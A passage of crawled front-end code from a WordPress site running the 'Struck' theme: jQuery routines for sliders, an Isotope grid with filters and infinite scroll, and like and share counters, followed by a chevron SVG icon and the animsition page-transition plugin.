                                    $this.closest('div.info')
                                        .css({
                                            'min-height': '',
                                            'background': 'none'
                                        });
                                });

                            if (callback && typeof(callback) === "function") {
                                callback();
                            }
                        }
                    });

                }


                /**
                 * Centers the slide text vertically
                 * @param  {selector} $info Selector for the slide options
                 * @return {void}
                 */
                function centerTextSlide($info) {
                    if ($info.hasClass('titlerotator') && $info.hasClass('noadapt')) {
                        var $maxheight = $this.closest('.pagetitle').height();
                        $this.children('li').each(function() {
                            var $originalHeight = $(this).height();
                            $(this).css('padding-top', ($maxheight-$originalHeight)/2);
                        });
                    }
                }


                /**
                 * Slider initialization
                 */
                if (carousel) {
                    carouselSlider();
                } else {
                    regularSlider();
                }

            });
        }
    };


    /**
     * jQuery Isotope Class
     * @since  v1.0
     */
    if($.fn.isotope) {

        var themewichIsotope = {

            initVars : function(selector) {
                var base = this;

                base.$selector = $(selector);
            },

            /**
             * Regular fixed-column isotope
             * @param  {string}   selector Container selector
             * @param  {Function} callback Callback function
             * @since v1.0
             * (c) Copyright 2013 Andre Gagnon - http://themewich.com
             */
            loadIsotope : function(selector, callback) {
                var base = this;

                // get vars
                base.initVars(selector);

                var $this 		= base.$selector,
                    sizer 		= $this.find('.grid-sizer')[0];

                /**
                 * Run Isotope plugin
                 */
                function runIsotope() {
                    $this.isotope({
                        itemSelector : '.isobrick',
                        layoutMode: 'masonry'
                    });
                }

                // Run on load
                runIsotope();

                var iso             = $this.data('isotope'),
                    itemSelector    = iso.options.itemSelector,
                    gridImages      = imagesLoaded(".isobrick img");

                // if there are images
                if ( gridImages.images.length ) {
                    gridImages.on("progress", function (imagesLoadedInstance, image) {

                        var $item = $(image.img).closest(itemSelector);

                        $item.addClass('fade-in');

                        runIsotope();
                    });
                }

                $(itemSelector).not(":has(img)").addClass('fade-in');

                // relayout on resize
                $(window).resize(function(){
                    runIsotope();
                });

                // add infinitescroll
                base.infiniteScroll($this);

                // add filter functionality
                base.filterClicks();

            },

            /**
             * Filter link when clicked
             * @return false
             */
            filterClicks : function(){
                var base = this,
                    filters = $('#filters a');

                filters.click(function () {
                    var $thisfilter = $(this),
                        $selector = $thisfilter.data('filter');

                    filters.removeClass("active");
                    $thisfilter.addClass("active");

                    if ($selector != '*') {
                        $selector = '.filter-' + $selector;
                    }

                    base.$selector.isotope({filter : $selector});
                    return false;
                });
            },

            /**
             * Runs infinite scroll
             * @return {void}
             */
            infiniteScroll : function($selector) {
                // check if infinite scroll is a function
                if ( ! $.fn.infinitescroll ) {
                    return false;
                }

                var base 		= this,
                    loadingBG 	= $('.loading.ajax-loader').css('background-image'),
                    infPaginate = $('.infinite-pagination'),
                    maxPages	= infPaginate.data('max'),
                    currPage    = infPaginate.data('current'),
                    count 		= 1;

                // only do this on first page since infinite scroll
                // can't handle pagination from page 2 onward
                if ( 1 != currPage ) {
                    return false;
                }

                // use theme's loading background if it exists
                if ( loadingBG ) {
                    loadingBG = loadingBG.replace('url(','').replace(')','').replace('"','').replace('"','');
                } else {
                    loadingBG = agAjax.get_template_directory_uri + '/images/loaders/puff.svg';
                }

                $selector.infinitescroll({
                        navSelector:  '.more-posts',    // selector for the paged navigation
                        nextSelector: '.more-posts a',  // selector for the NEXT link (to page 2)
                        itemSelector: '.struckcontainer .isobrick',     // selector for all items you'll retrieve
                        maxPage:      maxPages,
                        behavior:     "twitter",
                        infid:        0,
                        debug:        false,
                        loading:      {
                            finishedMsg: '',
                            img:         loadingBG,
                            msgText:     ''
                        },
                        state: {
                            isDuringAjax: false,
                            isInvalidPage: false,
                            isDestroyed: false,
                            isDone: false, // For when it goes all the way through the archive.
                            isPaused: false,
                            currPage: currPage
                        }
                    },

                    // re-call Isotope as a callback
                    function( newElements, opts ) {
                        var $newElements = $(newElements).hide(), // hide to begin with
                            newFilters = {},
                            newFilterString = '';

                        // get new filters
                        $newElements.each(function(){
                            newFilters = $.extend({}, $(this).data( 'filter' ), newFilters)
                        });

                        $.each( newFilters, function( key, value ) {
                            // if filter doesn't already exist, append to the end
                            if ($('.filter a[data-filter="' + key + '"]').length == 0) {
                                newFilterString +=
                                    '<li>' +
                                    '<a href="#" class="no-ajaxy" data-filter="' + key + '">' +
                                    value +
                                    '</a>' +
                                    '<li>';
                            }
                        });

                        // hide before loading
                        var $newFilterString = $(newFilterString).hide();
                        // append
                        $('ul.filter').append($newFilterString);

                        // add filter click functionality to new items
                        base.filterClicks();

                        /**
                         * Append content to isotope container
                         * once the images have loaded
                         */
                        $newElements.imagesLoaded(function(){

                            $newFilterString.fadeIn(1000); // fade in new filter
                            $newElements.show().addClass('fade-in'); // fade in when ready

                            $selector.isotope( 'insert', $newElements, function(){
                                $.fn.ajaxify && $('body').ajaxify(); // Ajaxify new items
                                count++;

                                // fix pesky chrome bug with background images
                                $newElements.find('.full-bg-image').css('outline','1px solid transparent');

                                var page = opts.state.currPage + 1,
                                    href = opts.path[0];

                                $('.more-posts a').attr('href', href + page);

                                // Fade in more posts button again if there are more pages
                                if (count < maxPages) {
                                    $('.more-posts a').fadeIn(500);
                                }
                            });
                        });
                    }
                );


                /**
                 * Gets More Posts
                 */
                $('.more-posts a').click(function(e){

                    var current = $(this).closest('.infinite-pagination').data('current');

                    // only do this on first page since infinite scroll
                    // can't handle pagination from page 2 onward
                    if ( 1 == current ) {
                        e.preventDefault();

                        // hide button when clicked
                        $(this).hide();

                        // replace browser history state
                        browserHistory && window.history.replaceState({
                            section: 'content',
                            page: $(this).parent().data('next-page')
                        }, null, $(this).attr("href"));
                    }

                });

            }
        }
    }


    /**
     * Sets correct body class for page background
     * on non-fullpage pages
     * @since 1.0
     */
    $.fn.detectImageBackground = function(){
        var $body = $('body'),
            bgArea = $(this);

        if ( ! bgArea.hasClass('has-sections') ) {
            bgArea.hasClass('dark-section') && $body.addClass('dark-section');
        } else {
            $body.removeClass('dark-section');
        }
    };

    /**
     * Adds top padding to account for nav bar
     * @since 1.0
     */
    $.fn.themewichTopPadding = function () {
        var $this = this;

        function sizeTop() {
            var height = $('.top-nav').outerHeight();

            $this.css({
                'paddingTop' : height
            });
        }

        sizeTop();
        $(window).resize(function () {
            sizeTop();
        });
    };

    /**
     * Like It Button
     * @since  v1.0
     */
    $.fn.themewichLike = function () {

        var postlike = $(this);

        // Prevent default
        postlike.click(function (e) {
            e.preventDefault();
        });

        // Only run once per page load
        postlike.one('click', function (e) {

            e.preventDefault();

            var heart       = $(this),
                post_id     = heart.data("post_id"),
                counter     = heart.find(".count"),
                title       = heart.find('.sharetitle'),
                clicked     = title.attr('data-clicked');

            // Add bouncing animation
            counter.addClass('bounceinfinite');

            $.ajax({
                type :    "post",
                url :     agAjax.ajaxurl,
                data :    "action=post-like&nonce=" + agAjax.nonce + "&post_like=&post_id=" + post_id,
                success : function (count) {
                    if (count != "already") {
                        counter.removeClass('bounceinfinite');
                        title.html(clicked);
                        heart.addClass("voted");
                        counter.text(count);
                    }
                }
            });

            return false;
        });
    };

    /**
     * Shares Counter
     * @since  v1.0
     */
    $.fn.themewichShareCount = function() {

        var shareLink   = $(this),
            shareButton = $('.sharing a.share');

        // Only run once per page load
        shareLink.on('click', function(){

            var post_id 		= shareButton.data("post_id"),
                shareCounter 	= shareButton.find(".count"),
                title 			= shareButton.find('.sharetitle'),
                clicked 		= title.attr('data-clicked');

            // Add bouncing animation
            shareCounter.addClass('bounceinfinite');

            $.ajax({
                type :    "post",
                url :     agAjax.ajaxurl,
                data :    "action=post-share&nonce=" + agAjax.nonce + "&post_share=&post_id=" + post_id,
                success : function (count) {
                    shareCounter.removeClass('bounceinfinite');
                    title.html(clicked);
                    shareButton.addClass("shared");
                    shareCounter.text(count);
                }
            });

        });
    };

    /**
     * Initialize all scripts here
     *
     * Comment out script lines to remove functionality
     */
    $.fn.themewichScripts = function() {

        // lightbox
        if ($.fn.magnificPopup) {
            $('body').themewichLightbox();
        }

        // responsive videos
        if ($.fn.fitVids) {
            $('body').fitVids();
        }

        // slide out navigation
        $('#slide-menu').navBurger({
            clone: false, // don't clone, but move instead
            wrapInside: '#sitecontainer',  // wrap inside site container
            customDiv: '.tw-slide-panel', // add to custom div for widget areas
            customDivMenuLocation: '.tw-slide-menu' // custom menu location inside div
        });

        if ($.fn.animsition) {
            $(".animsition-overlay").animsition({
                linkElement     : 'a:not(a[rel*="attachment"], .no-ajaxy, .themewich-lightbox, .tw-lightbox, .more-posts a, .bx-prev, .bx-next, a[href^="#"], a[href*="wp-login"], a[href*="wp-admin"], a[target="_blank"])',
                loading         : true,
                timeout         : true,
                timeoutCountdown: 10000,
                loadingClass    : 'ajax-loader',
                loadingInner    : '<div class="loading ' + agAjax.loading_class + '"></div>'
            });
        }

        // dropdown navigation
        if ($.fn.superfish) {
            $('ul.sf-menu').superfish({ cssArrows: true });
        }

        // validate contact and comment forms
        if ($.fn.validate) {
            $("#contactform").validate();
            $("#quickform").validate();
            $("#commentsubmit").validate();
        }

        // sliders
        if ($.fn.bxSlider && $('ul.bxslider').length) {
            themewichSlider.createSlider('ul.bxslider');
        }

        // isotope
        if ($.fn.isotope) {
            if ($('.isotopecontainer.struckcontainer').length) {
                themewichIsotope.loadIsotope('.isotopecontainer.struckcontainer');
            }
        }

        // like and share
        $('a.post-like').themewichLike();
        $('#share-box a').themewichShareCount();

        // create any parallax images
        $('.backgroundsize .regular-width img.fullimg, .backgroundsize .full-width img.fullimg').parallaxImg();

        // search form submit via javascript
        $('.search-form').searchSubmit();

        // detect scrolling and add background
        $('.top-nav').themewichBackgroundDetect();

        // detects if nav should be light/dark on page load
        $('.page-content-wrapper').detectImageBackground();

        // run fullpage sections with options
        var fp = $('#fullpage'),
            scrolling = fp.hasClass('scrolling-regular') ? false : true;

        fp.themewichFullPage({
            'animations' : fp.hasClass('animations-off') ? false : true,
            'autoScrolling' : scrolling
        });

        // top padding of title areas to account for fixed navigation height
        $('.image-title-bg').themewichTopPadding();
    };

    $(document).ready(function() {
        // run scripts
        $('body').themewichScripts();
    });

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://fernando-ip.com/wp-content/themes/struck/images/down-chevron-white.svg
body_size: 599
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="12.124px" height="6.83px" viewBox="0 0 12.124 6.83" enable-background="new 0 0 12.124 6.83" xml:space="preserve">
<polyline fill="none" stroke="#ffffff" stroke-miterlimit="10" points="11.61,0.449 6.021,6.038 0.461,0.478 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fernando-ip.com/wp-content/themes/struck/js/animsition.min.js?ver=4.0.2
body_size: 13868
content:
;(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
}(function ($) {
    'use strict';
    var namespace = 'animsition';
    var __ = {
        init: function(options){
            options = $.extend({
                inClass               :   'fade-in',
                outClass              :   'fade-out',
                inDuration            :    1500,
                outDuration           :    800,
                linkElement           :   '.animsition-link',
                // e.g. linkElement   :   'a:not([target="_blank"]):not([href^="#"])'
                loading               :    true,
                loadingParentElement  :   'body', //animsition wrapper element
                loadingClass          :   'animsition-loading',
                loadingInner          :   '', // e.g '<img src="loading.svg" />'
                timeout               :   false,
                timeoutCountdown      :   5000,
                onLoadEvent           :   true,
                browser               : [ 'animation-duration', '-webkit-animation-duration'],
                // "browser" option allows you to disable the "animsition" in case the css property in the array is not supported by your browser.
                // The default setting is to disable the "animsition" in a browser that does not support "animation-duration".
                overlay               :   false,
                overlayClass          :   'animsition-overlay-slide',
                overlayParentElement  :   'body',
                transition            :   function(url){ window.location.href = url; }
            }, options);

            __.settings = {
                timer: false,
                data: {
                    inClass: 'animsition-in-class',
                    inDuration: 'animsition-in-duration',
                    outClass: 'animsition-out-class',
                    outDuration: 'animsition-out-duration',
                    overlay: 'animsition-overlay'
                },
                events: {
                    inStart: 'animsition.inStart',
                    inEnd: 'animsition.inEnd',
                    outStart: 'animsition.outStart',
                    outEnd: 'animsition.outEnd'
                }
            };

            // Remove the "Animsition" in a browser
            // that does not support the "animaition-duration".
            var support = __.supportCheck.call(this, options);

            if(!support && options.browser.length > 0){
                if(!support || !this.length){
                    // If do not have a console object to object window
                    if (!('console' in window)) {
                        window.console = {};
                        window.console.log = function(str){ return str; };
                    }
                    if(!this.length) console.log('Animsition: Element does not exist on page.');
                    if(!support) console.log('Animsition: Does not support this browser.');
                    return __.destroy.call(this);
                }
            }

            var overlayMode = __.optionCheck.call(this, options);

            if (overlayMode && $('.' + options.overlayClass).length <= 0) {
                __.addOverlay.call(this, options);
            }

            if (options.loading && $('.' + options.loadingClass).length <= 0) {
                __.addLoading.call(this, options);
            }

            return this.each(function(){
                var _this = this;
                var $this = $(this);
                var $window = $(window);
                var $document = $(document);
                var data = $this.data(namespace);

                if (!data) {
                    options = $.extend({}, options);

                    $this.data(namespace, { options: options });

                    if(options.timeout) __.addTimer.call(_this);

                    if(options.onLoadEvent) {
                        $window.on('load.' + namespace, function() {
                            if(__.settings.timer) clearTimeout(__.settings.timer);
                            __.in.call(_this);
                        });
                    }

                    $window.on('pageshow.' + namespace, function(event) {
                        if(event.originalEvent.persisted) __.in.call(_this);
                    });

                    // Firefox back button issue #4
                    $window.on('unload.' + namespace, function() { });

                    $document.on('click.' + namespace, options.linkElement, function(event) {
                        event.preventDefault();
                        var $self = $(this);
                        var url = $self.attr('href');

                        // middle mouse button issue #24
                        // if(middle mouse button || command key || shift key || win control key)
                        if (event.which === 2 || event.metaKey || event.shiftKey || navigator.platform.toUpperCase().indexOf('WIN') !== -1 && event.ctrlKey) {
                            window.open(url, '_blank');
                        } else {
                            __.out.call(_this, $self, url);
                        }

                    });
                }
            }); // end each
        },

        addOverlay: function(options){
            $(options.overlayParentElement)
                .prepend('<div class="' + options.overlayClass + '"></div>');
        },

        addLoading: function(options){
            $(options.loadingParentElement)
                .append('<div class="' + options.loadingClass + '">' + options.loadingInner + '</div>');
        },

        removeLoading: function(){
            var $this     = $(this);
            var options   = $this.data(namespace).options;
            var $loading  = $(options.loadingParentElement).children('.' + options.loadingClass);

            $loading.fadeOut().remove();
        },

        addTimer: function(){
            var _this = this;
            var $this = $(this);
            var options = $this.data(namespace).options;

            __.settings.timer = setTimeout(function(){
                __.in.call(_this);
                $(window).off('load.' + namespace);
            }, options.timeoutCountdown);
        },

        supportCheck: function(options){
            var $this = $(this);
            var props = options.browser;
            var propsNum = props.length;
            var support  = false;

            if (propsNum === 0) {
                support = true;
            }
            for (var i = 0; i < propsNum; i++) {
                if (typeof $this.css(props[i]) === 'string') {
                    support = true;
                    break;
                }
            }
            return support;
        },

        optionCheck: function(options){
            var $this = $(this);
            var overlayMode;
            if(options.overlay || $this.data(__.settings.data.overlay)){
                overlayMode = true;
            } else {
                overlayMode = false;
            }
            return overlayMode;
        },

        animationCheck : function(data, stateClass, stateIn){
            var $this = $(this);
            var options = $this.data(namespace).options;
            var dataType = typeof data;
            var dataDuration = !stateClass && dataType === 'number';
            var dataClass = stateClass && dataType === 'string' && data.length > 0;

            if(dataDuration || dataClass){
                data = data;
            } else if(stateClass && stateIn) {
                data = options.inClass;
            } else if(!stateClass && stateIn) {
                data = options.inDuration;
            } else if(stateClass && !stateIn) {
                data = options.outClass;
            } else if(!stateClass && !stateIn) {
                data = options.outDuration;
            }
            return data;
        },

        in: function(){
            var _this = this;
            var $this = $(this);
            var options = $this.data(namespace).options;
            var thisInDuration = $this.data(__.settings.data.inDuration);
            var thisInClass = $this.data(__.settings.data.inClass);
            var inDuration = __.animationCheck.call(_this, thisInDuration, false, true);
            var inClass = __.animationCheck.call(_this, thisInClass, true, true);
            var overlayMode = __.optionCheck.call(_this, options);
            var outClass = $this.data(namespace).outClass;

            if(options.loading) __.removeLoading.call(_this);

            if(outClass) $this.removeClass(outClass);

            if(overlayMode) {
                __.inOverlay.call(_this, inClass, inDuration);
            } else {
                __.inDefault.call(_this, inClass, inDuration);
            }
        },

        inDefault: function(inClass, inDuration){
            var $this = $(this);

            $this
                .css({ 'animation-duration' : inDuration + 'ms' })
                .addClass(inClass)
                .trigger(__.settings.events.inStart)
                .animateCallback(function(){
                    $this
                        .removeClass(inClass)
                        .css({ 'opacity' : 1 })
                        .trigger(__.settings.events.inEnd);
                });
        },

        inOverlay: function(inClass, inDuration){
            var $this = $(this);
            var options = $this.data(namespace).options;

            $this
                .css({ 'opacity' : 1 })
                .trigger(__.settings.events.inStart);

            $(options.overlayParentElement)
                .children('.' + options.overlayClass)
                .css({ 'animation-duration' : inDuration + 'ms' })
                .addClass(inClass)
                .animateCallback(function(){
                    $this
                        .trigger(__.settings.events.inEnd);
                });
        },

        out: function($self, url){
            var _this = this;
            var $this = $(this);
            var options = $this.data(namespace).options;
            var selfOutClass = $self.data(__.settings.data.outClass);
            var thisOutClass = $this.data(__.settings.data.outClass);
            var selfOutDuration = $self.data(__.settings.data.outDuration);
            var thisOutDuration = $this.data(__.settings.data.outDuration);
            var isOutClass = selfOutClass ? selfOutClass : thisOutClass;
            var isOutDuration = selfOutDuration ? selfOutDuration : thisOutDuration;
            var outClass = __.animationCheck.call(_this, isOutClass, true, false);
            var outDuration = __.animationCheck.call(_this, isOutDuration, false, false);
            var overlayMode = __.optionCheck.call(_this, options);

            $this.data(namespace).outClass = outClass;

            if(overlayMode) {
                __.outOverlay.call(_this, outClass, outDuration, url);
            } else {
                __.outDefault.call(_this, outClass, outDuration, url);
            }
        },

        outDefault: function(outClass, outDuration, url){
            var $this = $(this);
            var options = $this.data(namespace).options;

            // (outDuration + 1) | #55 outDuration: 0 crashes on Safari only
            $this
                .css({ 'animation-duration' : (outDuration + 1)  + 'ms' })
                .addClass(outClass)
                .trigger(__.settings.events.outStart)
                .animateCallback(function(){
                    $this.trigger(__.settings.events.outEnd);
                    options.transition(url);
                });
        },


        outOverlay: function(outClass, outDuration, url){
            var _this = this;
            var $this = $(this);
            var options = $this.data(namespace).options;
            var thisInClass = $this.data(__.settings.data.inClass);
            var inClass = __.animationCheck.call(_this, thisInClass, true, true);

            // (outDuration + 1) | #55 outDuration: 0 crashes animsition on Safari only
            $(options.overlayParentElement)
                .children('.' + options.overlayClass)
                .css({ 'animation-duration' : (outDuration + 1) + 'ms' })
                .removeClass(inClass)
                .addClass(outClass)
                .trigger(__.settings.events.outStart)
                .animateCallback(function(){
                    $this.trigger(__.settings.events.outEnd);
                    options.transition(url);
                });
        },

        destroy: function(){
            return this.each(function(){
                var $this = $(this);
                $(window).off('.'+ namespace);
                $this
                    .css({'opacity': 1})
                    .removeData(namespace);
            });
        }

    };

    $.fn.animateCallback = function(callback){
        var end = 'animationend webkitAnimationEnd';
        return this.each(function() {
            var $this = $(this);
            $this.on(end, function(){
                $this.off(end);
                return callback.call(this);
            });
        });
    };

    $.fn.animsition = function(method){
        if ( __[method] ) {
            return __[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return __.init.apply( this, arguments );
        } else {
            $.error( 'Method ' +  method + ' does not exist on jQuery.'+namespace);
        }
    };

}));